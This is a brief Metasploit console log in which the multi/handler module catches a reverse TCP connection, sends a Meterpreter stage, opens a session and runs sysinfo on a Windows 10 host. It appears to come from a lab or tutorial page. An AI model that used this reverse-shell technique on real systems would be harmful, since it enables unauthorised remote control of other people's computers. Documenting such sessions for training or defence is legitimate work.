 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:8000
[*] Sending stage (203846 bytes) to
[*] Meterpreter session 1 opened (192.168.1.20:8000 -> :39152) at 2024-11-14 05:39:38 +0100
meterpreter > sysinfo
Computer : DESKTOP-MP09MFF
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : en_GB
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >